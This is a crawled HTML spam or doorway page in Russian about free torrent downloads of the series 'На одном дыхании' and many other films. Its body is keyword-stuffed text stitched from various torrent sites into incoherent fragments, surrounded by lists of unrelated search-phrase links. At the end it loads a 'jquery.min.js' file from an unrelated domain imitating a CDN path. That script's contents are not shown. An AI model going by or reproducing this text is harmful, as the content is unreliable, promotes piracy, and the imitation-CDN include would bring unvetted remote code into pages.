

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-film-na-odnom-dyhanii-skachat-besplatno-torrent.html
body_size: 3689
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм на одном дыхании скачать бесплатно торрент - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм на одном дыхании скачать бесплатно торрент</h2>
                            </header>
                            <p>Торрент фильмы скачать » Сериалы » На одном дыхании (2014) Скачать торрент Контакты с нами Добавить сайт в закладки. Хотим представить вашему вниманию сериал На одном дыхании, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием. У нас вы можете скачать торрент На одном дыхании 01-04 из 04 (2014/SATRip), а также многие другие фильмы абсолютно бесплатно и в хорошем качестве. Все торрент фильмы на одном сайте. Описание Владимир Разлогов – успешный бизнесмен. Главный его помощник – заместитель Марк Волошин, с которым Разлогов дружит со студенческих лет. Фильмы торрентом бесплатно, без регистрации » Сериалы » На одном дыхании (2014) Скачать торрент Контакты с нами Добавить сайт в закладки. На одном дыхании скачать фильм торрент 2014 Коротко о фильме "На одном дыхании" - Владимир Разлогов - успешный бизнесмен. 
Сайт новинок KinoFilmTorrent.com предлагает Вам без ограничений Скачать бесплатно торрент » Сериал » На одном дыхании (2014) SATRip без регистрации, без смс в хорошем качестве. У нас вы можете скачать торрент На одном дыхании (1-4 серии из 4) (2014) WEB-DLRip-AVC от Files-x, совершенно бесплатно без регистрации. Эта семейная пара, взята словно с обложки журнала. Но все далеко не так безоблачно, как может показаться на первый взгляд. Глафира и представить себе Скачать фильмы через торрент бесплатно в хорошем качестве » Российские фильмы » Русские мелодрамы » На одном дыхании (2014). Скачать фильм Люси 2014 через торрент в хорошем качестве бесплатно. Посмотрел пока 3 части. МосГаз. Палач и Паук. Все просто КЛАСС! На одном дыхании. Скачать Богемская рапсодия (2018) через торрент бесплатно, Богемская рапсодия (2018) torrent. Скачать фильм Крым 2017 через торрент, сюжет: В центре сюжета драмы. 
Очень интересный фильм! Отличные спецэффекты! Смотрится на одном дыхании от начала Скачать торрент фильм Преисподняя (2016) в хорошем качестве. Люди, сбежавшие от старой жизни. События, происходящие в фильме, вновь возвращают нас в лихие девяностые. Захваченный. 
Скачать торрент фильм Аннигиляция (2017) в хорошем качестве. Почему в будущем решено было. Посмотрев Подмену я ознакомилась с реальной историей, на которой основан этот фильм, меня. Весьма достойный внимания фильм. Операторская работа, режиссура, музыкальное. 
обмен фильмами которые смотряться на одном дыхании и глубоко проникают в наше сознание. Фильм понравится не всем, особенно если смотрели недавно самого первого Робина 90-х годов. скачать торрент HDTV видео, фильмы HD, HD torrent. Фильм очень интересный, полон приключений и ужасов. Смотрится на одном дыхании. Скачать Дыши во мгле (2018) через торрент бесплатно, Дыши во мгле (2018) torrent полная версия. Мне фильм понравился, несмотря на злого работника госбезопасности. Посмотрев половина. 
Синий Экзорцист (2011) скачать через торрент бесплатно и без регистрации, Синий Экзорцист (2011. Холмс Ватсон (2018) ЛЕГО Фильм-2 (2019) ВМаяковский (2018) Битва за Землю (2019) Исцеление Грэйс 2 (2018). Действие сериала разворачивается вокруг самой драгоценной и загадочной реликвии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-pozdravlyaem-shablony-dlya-klassnogo-ugolka.html">Поздравляем шаблоны для классного уголка</a></li>
                                <li><a href="ajpu1-skachat-fentezi-oboi-hd.html">Скачать фэнтези обои hd</a></li>
                                <li><a href="ajpu1-zelenaya-milya-torrent-skachat-besplatno.html">Зеленая миля торрент скачать бесплатно</a></li>
                                <li><a href="ajpu1-kak-voyti-na-kristaliks.html">Как войти на кристаликс</a></li>
                                <li><a href="ajpu1-proshivka-dlya-samsung-note-n7000.html">Прошивка для samsung note n7000</a></li>
                                <li><a href="ajpu1-gornyy-master-audiokniga.html">Горный мастер аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фильм Люси 2014 через торрент в хорошем качестве.</li>
<li>Скачать сериал МосГаз торрент бесплатно.</li>
<li>Богемская рапсодия (2018) скачать торрент файл бесплатно.</li>
<li>Крым фильм (2017) скачать через торрент.</li>
<li>Небоскрёб 2018 скачать торрент бесплатно.</li>
<li>Преисподняя (2016) скачать торрент бесплатно.</li>
<li>Чужая (2010) смотреть онлайн или скачать фильм через.</li>
<li>Аннигиляция (2017) скачать торрент бесплатно.</li>
<li>Подмена скачать торрент в хорошем качестве бесплатно.</li>
<li>Околофутбола скачать торрент в хорошем качестве бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-raspisaniya-avtobusov-dmitrov-moskva.html">Расписания автобусов дмитров москва</a></li>
                                            <li><a href="ajpu1-korg-z1-rukovodstvo-polzovatelya.html">Korg z1 руководство пользователя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kak-skachat-proshivku-s-4pda.html">Как скачать прошивку с 4pda</a></li>
                                            <li><a href="ajpu1-wolfram-mathematica-skachat-torrent.html">Wolfram mathematica скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-furious-racing-na-android.html">Скачать furious racing на андроид</a></li>
                                            <li><a href="ajpu1-tekst-pesni-litvinkovich-slova-ostalis-mne.html">Текст песни литвинкович слова остались мне</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-pesnya-stoyu-kuryu-tekst.html">Песня стою курю текст</a></li>
                                            <li><a href="ajpu1-prilozhenie-sportmaster.html">Приложение спортмастер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
